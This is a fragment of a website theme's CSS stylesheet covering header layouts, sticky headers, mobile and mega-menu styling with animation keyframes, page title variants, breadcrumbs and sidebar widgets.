#masthead_aside .header-aside-nav .mega-menu > li {
  padding: 0;
}

#masthead_aside .header-aside-nav .mega-menu > li > a {
  padding: 15px 30px;
  text-transform: uppercase;
}

#masthead_aside .header-widget-bottom {
  margin-top: 50px;
}

#masthead_aside .header-widget-bottom .widget {
  padding: 0;
}

.header-v10 #page.site,
.header-v9 #page.site {
  padding-left: 380px;
}

.header-v9 #masthead_aside .header-aside-nav .mega-menu > li {
  border-bottom: 1px solid rgba(169, 174, 189, 0.3);
}

.header-v9 #masthead_aside .header-aside-nav .mega-menu > li > a {
  font-weight: bold;
}

.header-v10 #masthead_aside .header-aside-nav .mega-menu > li > a {
  text-align: center;
  letter-spacing: 2px;
}

.site-header .site-header-inner {
  transition: all .3s ease;
}

.enable-header-sticky .site-header .site-header-inner {
  width: 100%;
}

.enable-header-sticky .site-header.is-sticky .site-header-inner {
  position: fixed;
  width: 100%;
  z-index: 10;
  top: 0;
  left: 0;
  animation: header-active-sticky 400ms ease-in-out;
  -webkit-animation: header-active-sticky 400ms ease-in-out;
}

.enable-header-sticky .site-header.is-sticky .site-branding {
  line-height: 100px;
}

.enable-header-sticky .site-header.is-sticky .header-middle,
.enable-header-sticky .site-header.is-sticky .header-right {
  padding: 30px 0;
}

@keyframes header-active-sticky {
  0% {
    opacity: 0;
    transform: translateY(-100px);
  }
  50% {
    opacity: 1;
  }
  100% {
    transform: translateY(0px);
  }
}

@-webkit-keyframes header-active-sticky {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-50px);
  }
  50% {
    opacity: 1;
  }
  100% {
    -webkit-transform: translateY(0px);
  }
}

.enable-header-transparency .header--normal {
  position: absolute;
  left: 0;
  width: 100%;
  z-index: 8;
}

.enable-header-transparency .header--normal:not(.is-sticky) .logo--normal {
  display: none;
}

.enable-header-transparency .header--normal:not(.is-sticky) .logo--transparency {
  display: inherit;
}

.enable-header-transparency .site-header {
  position: absolute;
  width: 100%;
  left: 0;
  z-index: 10;
}

.enable-header-transparency .site-header:not(.is-sticky) .site-branding .logo--normal {
  display: none;
}

.enable-header-transparency .site-header:not(.is-sticky) .site-branding .logo--transparency {
  display: inherit;
}

.dl-menuwrapper {
  width: 100%;
  float: left;
  position: relative;
  -webkit-perspective: 1000px;
  perspective: 1000px;
  -webkit-perspective-origin: 50% 200%;
  perspective-origin: 50% 200%;
  z-index: 9;
}

.dl-menuwrapper ul {
  background: #fff;
  border: 1px solid #dfe5e8;
  padding: 0;
  list-style: none;
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
}

.dl-menuwrapper .dl-subview li.dl-subviewopen,
.dl-menuwrapper .dl-subview li.dl-subviewopen,
.dl-menuwrapper .dl-subview li.dl-subview,
.dl-menuwrapper .dl-subview .dl-submenu {
  border: none;
}

.dl-menuwrapper li {
  position: relative;
  border-top: 1px solid #dfe5e8;
}

.dl-menuwrapper li:first-child {
  border-top: none;
}

.dl-menuwrapper li a {
  display: block;
  position: relative;
  padding: 12px 30px;
  background-color: #f4f6f7;
  line-height: 30px;
}

.dl-menuwrapper li a .mm-text {
  display: block;
  font-weight: 500;
}

.dl-menuwrapper li a .mm-desc {
  font-size: 12px;
  line-height: normal;
}

.dl-menuwrapper li a .mm-icon {
  width: 30px;
  font-size: 18px;
  margin-left: -10px;
}

.dl-menuwrapper li a .mm-icon[class*="la-icon-"] {
  vertical-align: top;
}

.dl-menuwrapper li.active > a {
  background-color: #fff;
}

.dl-menuwrapper li.dl-back > a {
  text-align: right;
  text-transform: capitalize;
}

.dl-menuwrapper li > a:not(:only-child):after {
  font-family: FontAwesome;
  content: "\f105";
  position: absolute;
  right: 20px;
  top: 12px;
  font-size: 16px;
}

.dl-menuwrapper li.dl-back > a:before {
  font-family: FontAwesome;
  content: "\f177";
  float: left;
}

.dl-menuwrapper li .dl-submenu {
  display: none;
}

.dl-menuwrapper .dl-menu {
  margin: 0;
  position: absolute;
  width: 100%;
  opacity: 0;
  pointer-events: none;
  -webkit-transform: translateY(10px);
  transform: translateY(10px);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}

.dl-menuwrapper .dl-menu.dl-menu-toggle {
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
}

.dl-menuwrapper .dl-menu.dl-menuopen {
  opacity: 1;
  pointer-events: auto;
  -webkit-transform: translateY(0px);
  transform: translateY(0px);
}

.dl-menuwrapper > .dl-submenu {
  position: absolute;
  width: 100%;
  top: 0;
  left: 0;
  margin: 0;
}

.dl-menu.dl-subview li,
.dl-menu.dl-subview li.dl-subviewopen > a,
.dl-menu.dl-subview li.dl-subview > a {
  display: none;
}

.dl-menu.dl-subview li.dl-subview,
.dl-menu.dl-subview li.dl-subview .dl-submenu, .dl-menu.dl-subview li.dl-subviewopen,
.dl-menu.dl-subview li.dl-subviewopen > .dl-submenu,
.dl-menu.dl-subview li.dl-subviewopen .dl-submenu > li {
  display: block;
}

/* No JS Fallback */
.no-js .dl-menuwrapper .dl-menu {
  position: relative;
  opacity: 1;
  -webkit-transform: none;
  transform: none;
}

.no-js .dl-menuwrapper li .dl-submenu {
  display: block;
}

.no-js .dl-menuwrapper li.dl-back {
  display: none;
}

.no-js .dl-menuwrapper li > a:not(:only-child):after {
  content: '';
}

/* Animation classes for moving out and in */
.dl-menu.dl-animate-out-1 {
  -webkit-animation: MenuAnimOut1 0.4s;
  animation: MenuAnimOut1 0.4s;
}

.dl-menu.dl-animate-in-1 {
  -webkit-animation: MenuAnimIn1 0.3s;
  animation: MenuAnimIn1 0.3s;
}

.dl-menu.dl-animate-out-2 {
  -webkit-animation: MenuAnimOut2 0.3s ease-in-out;
  animation: MenuAnimOut2 0.3s ease-in-out;
}

.dl-menu.dl-animate-in-2 {
  -webkit-animation: MenuAnimIn2 0.3s ease-in-out;
  animation: MenuAnimIn2 0.3s ease-in-out;
}

.dl-menu.dl-animate-out-3 {
  -webkit-animation: MenuAnimOut3 0.4s ease;
  animation: MenuAnimOut3 0.4s ease;
}

.dl-menu.dl-animate-in-3 {
  -webkit-animation: MenuAnimIn3 0.4s ease;
  animation: MenuAnimIn3 0.4s ease;
}

.dl-menu.dl-animate-out-4 {
  -webkit-animation: MenuAnimOut4 0.4s ease;
  animation: MenuAnimOut4 0.4s ease;
}

.dl-menu.dl-animate-in-4 {
  -webkit-animation: MenuAnimIn4 0.4s ease;
  animation: MenuAnimIn4 0.4s ease;
}

.dl-menu.dl-animate-out-5 {
  -webkit-animation: MenuAnimOut5 0.4s ease;
  animation: MenuAnimOut5 0.4s ease;
}

.dl-menu.dl-animate-in-5 {
  -webkit-animation: MenuAnimIn5 0.4s ease;
  animation: MenuAnimIn5 0.4s ease;
}

.dl-menuwrapper > .dl-submenu.dl-animate-in-1 {
  -webkit-animation: SubMenuAnimIn1 0.4s ease;
  animation: SubMenuAnimIn1 0.4s ease;
}

.dl-menuwrapper > .dl-submenu.dl-animate-in-2 {
  -webkit-animation: SubMenuAnimIn2 0.3s ease-in-out;
  animation: SubMenuAnimIn2 0.3s ease-in-out;
}

.dl-menuwrapper > .dl-submenu.dl-animate-in-3 {
  -webkit-animation: SubMenuAnimIn3 0.4s ease;
  animation: SubMenuAnimIn3 0.4s ease;
}

.dl-menuwrapper > .dl-submenu.dl-animate-in-4 {
  -webkit-animation: SubMenuAnimIn4 0.4s ease;
  animation: SubMenuAnimIn4 0.4s ease;
}

.dl-menuwrapper > .dl-submenu.dl-animate-in-5 {
  -webkit-animation: SubMenuAnimIn5 0.4s ease;
  animation: SubMenuAnimIn5 0.4s ease;
}

.dl-menuwrapper > .dl-submenu.dl-animate-out-1 {
  -webkit-animation: SubMenuAnimOut1 0.4s ease;
  animation: SubMenuAnimOut1 0.4s ease;
}

.dl-menuwrapper > .dl-submenu.dl-animate-out-2 {
  -webkit-animation: SubMenuAnimOut2 0.3s ease-in-out;
  animation: SubMenuAnimOut2 0.3s ease-in-out;
}

.dl-menuwrapper > .dl-submenu.dl-animate-out-3 {
  -webkit-animation: SubMenuAnimOut3 0.4s ease;
  animation: SubMenuAnimOut3 0.4s ease;
}

.dl-menuwrapper > .dl-submenu.dl-animate-out-4 {
  -webkit-animation: SubMenuAnimOut4 0.4s ease;
  animation: SubMenuAnimOut4 0.4s ease;
}

.dl-menuwrapper > .dl-submenu.dl-animate-out-5 {
  -webkit-animation: SubMenuAnimOut5 0.4s ease;
  animation: SubMenuAnimOut5 0.4s ease;
}

@-webkit-keyframes MenuAnimOut1 {
  0% {
  }
  50% {
    -webkit-transform: translateZ(-250px) rotateY(30deg);
  }
  75% {
    -webkit-transform: translateZ(-372.5px) rotateY(15deg);
    opacity: .5;
  }
  100% {
    -webkit-transform: translateZ(-500px) rotateY(0deg);
    opacity: 0;
  }
}

@-webkit-keyframes MenuAnimOut2 {
  0% {
  }
  100% {
    -webkit-transform: translateX(-100%);
    opacity: 0;
  }
}

@-webkit-keyframes MenuAnimOut3 {
  0% {
  }
  100% {
    -webkit-transform: translateZ(300px);
    opacity: 0;
  }
}

@-webkit-keyframes MenuAnimOut4 {
  0% {
  }
  100% {
    -webkit-transform: translateZ(-300px);
    opacity: 0;
  }
}

@-webkit-keyframes MenuAnimOut5 {
  0% {
  }
  100% {
    -webkit-transform: translateY(40%);
    opacity: 0;
  }
}

@keyframes MenuAnimOut1 {
  0% {
  }
  50% {
    -webkit-transform: translateZ(-250px) rotateY(30deg);
    transform: translateZ(-250px) rotateY(30deg);
  }
  75% {
    -webkit-transform: translateZ(-372.5px) rotateY(15deg);
    transform: translateZ(-372.5px) rotateY(15deg);
    opacity: .5;
  }
  100% {
    -webkit-transform: translateZ(-500px) rotateY(0deg);
    transform: translateZ(-500px) rotateY(0deg);
    opacity: 0;
  }
}

@keyframes MenuAnimOut2 {
  0% {
  }
  100% {
    -webkit-transform: translateX(-100%);
    transform: translateX(-100%);
    opacity: 0;
  }
}

@keyframes MenuAnimOut3 {
  0% {
  }
  100% {
    -webkit-transform: translateZ(300px);
    transform: translateZ(300px);
    opacity: 0;
  }
}

@keyframes MenuAnimOut4 {
  0% {
  }
  100% {
    -webkit-transform: translateZ(-300px);
    transform: translateZ(-300px);
    opacity: 0;
  }
}

@keyframes MenuAnimOut5 {
  0% {
  }
  100% {
    -webkit-transform: translateY(40%);
    transform: translateY(40%);
    opacity: 0;
  }
}

@-webkit-keyframes MenuAnimIn1 {
  0% {
    -webkit-transform: translateZ(-500px) rotateY(0deg);
    opacity: 0;
  }
  20% {
    -webkit-transform: translateZ(-250px) rotateY(30deg);
    opacity: 0.5;
  }
  100% {
    -webkit-transform: translateZ(0px) rotateY(0deg);
    opacity: 1;
  }
}

@-webkit-keyframes MenuAnimIn2 {
  0% {
    -webkit-transform: translateX(-100%);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateX(0px);
    opacity: 1;
  }
}

@-webkit-keyframes MenuAnimIn3 {
  0% {
    -webkit-transform: translateZ(300px);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateZ(0px);
    opacity: 1;
  }
}

@-webkit-keyframes MenuAnimIn4 {
  0% {
    -webkit-transform: translateZ(-300px);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateZ(0px);
    opacity: 1;
  }
}

@-webkit-keyframes MenuAnimIn5 {
  0% {
    -webkit-transform: translateY(40%);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateY(0);
    opacity: 1;
  }
}

@keyframes MenuAnimIn1 {
  0% {
    -webkit-transform: translateZ(-500px) rotateY(0deg);
    transform: translateZ(-500px) rotateY(0deg);
    opacity: 0;
  }
  20% {
    -webkit-transform: translateZ(-250px) rotateY(30deg);
    transform: translateZ(-250px) rotateY(30deg);
    opacity: 0.5;
  }
  100% {
    -webkit-transform: translateZ(0px) rotateY(0deg);
    transform: translateZ(0px) rotateY(0deg);
    opacity: 1;
  }
}

@keyframes MenuAnimIn2 {
  0% {
    -webkit-transform: translateX(-100%);
    transform: translateX(-100%);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateX(0px);
    transform: translateX(0px);
    opacity: 1;
  }
}

@keyframes MenuAnimIn3 {
  0% {
    -webkit-transform: translateZ(300px);
    transform: translateZ(300px);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateZ(0px);
    transform: translateZ(0px);
    opacity: 1;
  }
}

@keyframes MenuAnimIn4 {
  0% {
    -webkit-transform: translateZ(-300px);
    transform: translateZ(-300px);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateZ(0px);
    transform: translateZ(0px);
    opacity: 1;
  }
}

@keyframes MenuAnimIn5 {
  0% {
    -webkit-transform: translateY(40%);
    transform: translateY(40%);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
  }
}

@-webkit-keyframes SubMenuAnimIn1 {
  0% {
    -webkit-transform: translateX(50%);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateX(0px);
    opacity: 1;
  }
}

@-webkit-keyframes SubMenuAnimIn2 {
  0% {
    -webkit-transform: translateX(100%);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateX(0px);
    opacity: 1;
  }
}

@-webkit-keyframes SubMenuAnimIn3 {
  0% {
    -webkit-transform: translateZ(-300px);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateZ(0px);
    opacity: 1;
  }
}

@-webkit-keyframes SubMenuAnimIn4 {
  0% {
    -webkit-transform: translateZ(300px);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateZ(0px);
    opacity: 1;
  }
}

@-webkit-keyframes SubMenuAnimIn5 {
  0% {
    -webkit-transform: translateZ(-200px);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateZ(0);
    opacity: 1;
  }
}

@keyframes SubMenuAnimIn1 {
  0% {
    -webkit-transform: translateX(50%);
    transform: translateX(50%);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateX(0px);
    transform: translateX(0px);
    opacity: 1;
  }
}

@keyframes SubMenuAnimIn2 {
  0% {
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateX(0px);
    transform: translateX(0px);
    opacity: 1;
  }
}

@keyframes SubMenuAnimIn3 {
  0% {
    -webkit-transform: translateZ(-300px);
    transform: translateZ(-300px);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateZ(0px);
    transform: translateZ(0px);
    opacity: 1;
  }
}

@keyframes SubMenuAnimIn4 {
  0% {
    -webkit-transform: translateZ(300px);
    transform: translateZ(300px);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateZ(0px);
    transform: translateZ(0px);
    opacity: 1;
  }
}

@keyframes SubMenuAnimIn5 {
  0% {
    -webkit-transform: translateZ(-200px);
    transform: translateZ(-200px);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    opacity: 1;
  }
}

@-webkit-keyframes SubMenuAnimOut1 {
  0% {
    -webkit-transform: translateX(0%);
    opacity: 1;
  }
  100% {
    -webkit-transform: translateX(50%);
    opacity: 0;
  }
}

@-webkit-keyframes SubMenuAnimOut2 {
  0% {
    -webkit-transform: translateX(0%);
    opacity: 1;
  }
  100% {
    -webkit-transform: translateX(100%);
    opacity: 0;
  }
}

@-webkit-keyframes SubMenuAnimOut3 {
  0% {
    -webkit-transform: translateZ(0px);
    opacity: 1;
  }
  100% {
    -webkit-transform: translateZ(-300px);
    opacity: 0;
  }
}

@-webkit-keyframes SubMenuAnimOut4 {
  0% {
    -webkit-transform: translateZ(0px);
    opacity: 1;
  }
  100% {
    -webkit-transform: translateZ(300px);
    opacity: 0;
  }
}

@-webkit-keyframes SubMenuAnimOut5 {
  0% {
    -webkit-transform: translateZ(0);
    opacity: 1;
  }
  100% {
    -webkit-transform: translateZ(-200px);
    opacity: 0;
  }
}

@keyframes SubMenuAnimOut1 {
  0% {
    -webkit-transform: translateX(0%);
    transform: translateX(0%);
    opacity: 1;
  }
  100% {
    -webkit-transform: translateX(50%);
    transform: translateX(50%);
    opacity: 0;
  }
}

@keyframes SubMenuAnimOut2 {
  0% {
    -webkit-transform: translateX(0%);
    transform: translateX(0%);
    opacity: 1;
  }
  100% {
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
    opacity: 0;
  }
}

@keyframes SubMenuAnimOut3 {
  0% {
    -webkit-transform: translateZ(0px);
    transform: translateZ(0px);
    opacity: 1;
  }
  100% {
    -webkit-transform: translateZ(-300px);
    transform: translateZ(-300px);
    opacity: 0;
  }
}

@keyframes SubMenuAnimOut4 {
  0% {
    -webkit-transform: translateZ(0px);
    transform: translateZ(0px);
    opacity: 1;
  }
  100% {
    -webkit-transform: translateZ(300px);
    transform: translateZ(300px);
    opacity: 0;
  }
}

@keyframes SubMenuAnimOut5 {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    opacity: 1;
  }
  100% {
    -webkit-transform: translateZ(-200px);
    transform: translateZ(-200px);
    opacity: 0;
  }
}

.site-header-mobile {
  display: none;
}

.site-header-mobile .header-main {
  position: relative;
}

.site-header-mobile .header-main .search-form {
  border-width: 1px 1px 0 1px;
  border-style: solid;
  background: #fff;
  padding: 15px 20px;
}

.site-header-mobile .header-main .search-form:before {
  display: none;
}

.site-header-mobile .header-main .search-form .search-field {
  padding: 10px 40px 10px 15px;
  line-height: 24px;
  color: inherit;
  border: none;
}

.site-header-mobile .header-main .search-form .search-button {
  display: block;
  right: 35px;
  font-size: 18px;
  position: absolute;
  top: 26px;
  transform: none;
  -webkit-transform: none;
  -ms-transform: none;
  color: inherit;
}

.site-header-mobile .header-main .header-toggle-cart {
  margin: 0 10px 0 0;
}

.site-header-mobile .header-main .site-branding {
  line-height: 100px;
}

.site-header-mobile .header-main .header-right {
  padding: 30px 0;
  float: right;
}

.site-header-mobile .header-main .header-toggle-mobilemenu {
  padding: 0 10px;
}

.site-header-mobile .header-main .btn-mobile-menu-trigger {
  font-size: 32px;
}

.site-header-mobile .mobile-menu-wrap {
  position: absolute;
  width: 100%;
  top: 100%;
  z-index: 9;
  left: 0;
  opacity: 0;
  visibility: hidden;
  pointer-events: none;
  -webkit-transform: translateY(10px);
  transform: translateY(10px);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
}

.open-mobile-menu .site-header-mobile .mobile-menu-wrap {
  opacity: 1;
  visibility: visible;
  pointer-events: auto;
  -webkit-transform: translateY(0px);
  transform: translateY(0px);
}

/*--------------------------------------------------------------
	6. MegaMenu
---------------------------------------------------------------*/
.mega-menu,
.mega-menu ul.sub-menu {
  margin: 0;
  padding: 0;
  list-style: none;
}

.mega-menu li {
  display: block;
}

.mega-menu li > a {
  display: block;
  position: relative;
}

.mega-menu li.mm-item-hide > a {
  display: none !important;
}

.mega-menu li.mm-item-nolink > a {
  cursor: default;
}

.mega-menu li ul.sub-menu {
  min-width: 220px;
}

.mega-menu .mm-popup-wide li li:hover > ul,
.mega-menu .mm-popup-narrow li:hover > ul {
  visibility: visible;
  opacity: 1;
}

.mega-menu .mm-popup-wide li li > ul,
.mega-menu .mm-popup-narrow li > ul {
  opacity: 0;
  visibility: hidden;
}

.mega-menu .mm-popup-narrow ul.sub-menu li,
.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li {
  position: relative;
}

.mega-menu .mm-popup-narrow ul.sub-menu li ul.sub-menu,
.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li ul.sub-menu {
  position: absolute;
  top: 0;
}

.mega-menu .mm-popup-narrow ul.sub-menu li.submenu-position-left > a:before,
.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li.submenu-position-left > a:before {
  content: "\f104";
  display: inline-block;
  font-family: FontAwesome;
  padding-right: 10px;
}

.mega-menu .mm-popup-narrow ul.sub-menu li.submenu-position-left > ul.sub-menu,
.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li.submenu-position-left > ul.sub-menu {
  right: 100%;
  margin-right: -20px;
}

.mega-menu .mm-popup-narrow ul.sub-menu li.submenu-position-left:hover > ul.sub-menu,
.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li.submenu-position-left:hover > ul.sub-menu {
  margin-right: 0;
}

.mega-menu .mm-popup-narrow ul.sub-menu li.submenu-position-right > a:after,
.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li.submenu-position-right > a:after {
  content: "\f105";
  display: inline-block;
  font-family: FontAwesome;
  padding-left: 10px;
}

.mega-menu .mm-popup-narrow ul.sub-menu li.submenu-position-right > ul.sub-menu,
.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li.submenu-position-right > ul.sub-menu {
  left: 100%;
  margin-left: -20px;
}

.mega-menu .mm-popup-narrow ul.sub-menu li.submenu-position-right:hover > ul.sub-menu,
.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li.submenu-position-right:hover > ul.sub-menu {
  margin-left: 0;
}

.mega-menu > li {
  float: left;
  position: relative;
  padding: 0 15px;
}

.mega-menu > li > a {
  display: block;
  line-height: 30px;
  padding: 5px 15px;
}

.mega-menu > li:hover > a:before {
  content: "";
  position: absolute;
  top: 100%;
  width: 100%;
  left: 0;
  height: 80px;
}

.mega-menu > li:hover > .popup {
  opacity: 1;
  visibility: visible;
  margin-top: 0;
}

.mega-menu .popup {
  position: absolute;
  text-align: left;
  top: 100%;
  margin-top: 20px;
  z-index: 111;
  visibility: hidden;
  left: 0;
  -webkit-transition: margin .1s linear .3s,visibility .1s linear .3s,opacity .1s linear .3s;
  -moz-transition: margin .1s linear .3s,visibility .1s linear .3s,opacity .1s linear .3s;
  transition: margin .1s linear .3s,visibility .1s linear .3s,opacity .1s linear .3s;
  opacity: 0;
}

.mega-menu .popup > .inner::before, .mega-menu .popup > .inner::after {
  content: ' ';
  display: table;
  flex-basis: 0;
  order: 1;
}

.mega-menu .popup > .inner::after {
  clear: both;
}

.mega-menu .popup ul.sub-menu {
  position: relative;
  z-index: 10;
}

.mega-menu .popup li {
  padding: 0;
  float: none;
}

.mega-menu .mm-popup-wide .popup > .inner {
  padding: 40px 50px;
}

@media (max-width: 1199px) {
  .mega-menu .mm-popup-wide .popup > .inner {
    padding: 15px 0;
  }
}

.mega-menu .mm-popup-wide .popup > .inner > ul.sub-menu {
  max-width: 100%;
}

.mega-menu .mm-popup-wide .popup > .inner > ul.sub-menu > li {
  position: relative;
  float: left;
}

.mega-menu .mm-popup-wide .popup > .inner > ul.sub-menu > li:hover {
  z-index: 12;
}

.mega-menu .popup > .inner,
.mega-menu .mm-popup-narrow li > ul {
  -webkit-box-shadow: 0 2px 12px 2px rgba(0, 0, 0, 0.1);
  box-shadow: 0 2px 12px 2px rgba(0, 0, 0, 0.1);
}

.mega-menu .mm-icon,
.menu .mm-icon {
  padding-right: 5px;
  width: 18px;
}

.mega-menu .tip,
.menu .tip {
  color: #fff;
  font-size: 8px;
  line-height: 1;
  padding: 2px 4px;
  position: absolute;
  font-weight: normal;
  bottom: 100%;
  bottom: calc( 100% + 5px);
  bottom: -webkit-calc( 100% + 5px);
  bottom: -moz-calc( 100% + 5px);
  right: 15px;
}

.mega-menu .tip.hot,
.menu .tip.hot {
  background-color: #526df9;
}

.mega-menu .tip.hot .tip-arrow:before,
.menu .tip.hot .tip-arrow:before {
  color: #526df9;
}

.mega-menu .tip .tip-arrow:before,
.menu .tip .tip-arrow:before {
  content: "";
  border-top: 4px solid;
  border-right: 5px solid transparent;
  border-left: 5px solid transparent;
  position: absolute;
  left: 50%;
  margin-left: -5px;
  top: 100%;
}

.accordion-menu {
  list-style: none;
  margin: 0;
  padding-left: 0;
}

.accordion-menu .tip {
  bottom: auto;
  right: auto;
  top: -5px;
}

.accordion-menu ul {
  list-style: none;
  margin: 0;
  padding-left: 0;
}

.accordion-menu li {
  position: relative;
}

.accordion-menu li > ul {
  display: none;
  margin-left: 35px;
}

.accordion-menu li.open > .narrow i:before {
  transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  -webkit-transform: rotate(0deg);
}

.accordion-menu li > .narrow {
  position: absolute;
  right: 0;
  top: 0;
  width: 20px;
  height: 50px;
  line-height: 50px;
  cursor: pointer;
}

.accordion-menu li > .narrow i {
  width: 8px;
  display: block;
  margin-top: 25px;
  border-bottom: 1px solid;
  position: relative;
}

.accordion-menu li > .narrow i:before {
  width: 100%;
  content: "";
  border-bottom: 1px solid;
  display: block;
  position: absolute;
  top: 0;
  transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  -webkit-transform: rotate(90deg);
}

.mega-menu .popup li > a {
  color: #696c75;
  background-color: transparent;
}

.mega-menu .popup li:hover > a {
  color: #252634;
  background-color: transparent;
}

.mega-menu .popup li.active > a {
  color: #252634;
  background-color: transparent;
}

.mega-menu .popup > .inner,
.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li ul.sub-menu,
.mega-menu .mm-popup-narrow ul ul {
  background-color: #fff;
}

.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li ul.sub-menu,
.mega-menu .mm-popup-narrow ul {
  padding: 15px 0;
}

.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li li:hover > a,
.mega-menu .mm-popup-narrow li.menu-item:hover > a {
  color: #252634;
  background-color: transparent;
}

.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li li.active > a,
.mega-menu .mm-popup-narrow li.menu-item.active > a {
  color: #252634;
  background-color: transparent;
}

.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li > a,
.mega-menu .mm-popup-narrow li.menu-item > a {
  padding: 10px 25px;
}

.mega-menu .mm-popup-wide .inner > ul.sub-menu > li > a {
  padding: 10px 10px 10px 25px;
  display: inline-block;
  color: #252634;
  background-color: transparent;
  font-size: 85.71429%;
  text-transform: uppercase;
  font-weight: bold;
}

.mega-menu .mm-popup-wide .inner > ul.sub-menu li li:hover > a {
  text-decoration: underline;
}

.menu--horizontal .mm-item-level-0.mm-item-has-sub > a > .mm-text:after {
  content: "\f107";
  font-family: FontAwesome;
  padding-left: 5px;
}

.menu--vertical .mega-menu > li {
  width: 100%;
  padding-left: 0;
  padding-right: 0;
}

.menu--vertical .mega-menu > li > .popup {
  top: -30px;
  left: 100%;
}

.menu--vertical-right .mega-menu > li > .popup {
  right: 100%;
  left: auto;
}

.mega-menu.default-menu > li > ul {
  position: absolute;
  background: #fff;
  -webkit-box-shadow: 0 2px 12px 2px rgba(0, 0, 0, 0.1);
  box-shadow: 0 2px 12px 2px rgba(0, 0, 0, 0.1);
  text-align: left;
  top: 100%;
  margin-top: 20px;
  z-index: 111;
  visibility: hidden;
  left: 0;
  -webkit-transition: margin .1s linear .3s,visibility .1s linear .3s,opacity .1s linear .3s;
  -moz-transition: margin .1s linear .3s,visibility .1s linear .3s,opacity .1s linear .3s;
  transition: margin .1s linear .3s,visibility .1s linear .3s,opacity .1s linear .3s;
  opacity: 0;
  padding: 10px 0;
}

.mega-menu.default-menu > li:hover > ul {
  visibility: visible;
  opacity: 1;
  margin-top: 0;
}

.mega-menu.default-menu > li > ul a {
  padding: 5px 15px;
}

.menu--vertical-right .mega-menu.default-menu > li > ul {
  right: 100%;
  left: auto;
  top: 0;
}

/*--------------------------------------------------------------
	7. Main
---------------------------------------------------------------*/
.section-page-header {
  border-top: 1px solid rgba(169, 174, 189, 0.3);
  border-bottom: 1px solid rgba(169, 174, 189, 0.3);
}

.page-title-v1 .section-page-header {
  text-align: center;
}

.page-title-v11 .section-page-header {
  text-align: center;
}

.page-title-v2 .section-page-header {
  text-align: left;
}

.page-title-v3 .section-page-header {
  text-align: right;
}

.page-title-v11 .section-page-header,
.page-title-v1 .section-page-header {
  border: none;
}

.page-title-v11 .section-page-header .page-title,
.page-title-v1 .section-page-header .page-title {
  font-size: 45px;
}

.page-title-v4 .section-page-header .col-xs-12,
.page-title-v5 .section-page-header .col-xs-12 {
  display: table;
  position: relative;
}

.page-title-v4 .section-page-header .col-xs-12:before,
.page-title-v5 .section-page-header .col-xs-12:before {
  content: "";
  position: absolute;
  left: -200%;
  width: 500%;
  height: 100%;
}

.page-title-v4 .section-page-header header,
.page-title-v4 .section-page-header .la-breadcrumbs,
.page-title-v5 .section-page-header header,
.page-title-v5 .section-page-header .la-breadcrumbs {
  display: table-cell;
  vertical-align: middle;
  position: relative;
}

.page-title-v4 .section-page-header .la-breadcrumbs {
  text-align: right;
}

.page-title-v5 .section-page-header header {
  text-align: right;
}

.page-title-v11 .section-page-header .page-header-inner {
  position: relative;
}

.page-title-v11 .section-page-header .page-header-inner .col-xs-12 {
  position: static;
}

.page-title-v11 .section-page-header .la-breadcrumbs {
  position: absolute;
  bottom: 20px;
  left: 0;
  width: 100%;
}

.page-header-inner {
  padding: 40px 0;
}

.la-breadcrumbs {
  font-size: 12px;
  text-transform: uppercase;
  letter-spacing: 1px;
  font-weight: 600;
}

.la-breadcrumbs .la-breadcrumb-item {
  display: inline-block;
}

.la-breadcrumbs .la-breadcrumb-item-sep {
  margin: 0 5px;
}

.la-breadcrumbs .la-breadcrumb-item-sep i {
  font-size: 5px;
  vertical-align: middle;
}

.container {
  max-width: 100%;
}

#page.site {
  min-height: 300px;
  position: relative;
}

.site-main {
  min-height: 200px;
  padding-top: 70px;
  padding-bottom: 30px;
}

.woocommerce-page .site-main {
  padding-top: 50px;
  min-height: 50vh;
}

.enable-main-fullwidth .section-page-header .container,
.enable-main-fullwidth .wc-toolbar-container .container,
.enable-main-fullwidth .site-main .container {
  width: 100%;
}

.sidebar-inner .widget {
  margin-bottom: 70px;
}

.sidebar-inner .widget .widget-title {
  margin: 0 0 25px;
}

.sidebar-inner .widget select {
  height: 50px;
  width: 100%;
  padding: 10px 30px;
}

.sidebar-inner .widget.widget-border {
  margin-bottom: 20px;
}

.sidebar-inner ul.menu li {
  padding: 5px 0;
  text-transform: uppercase;
}

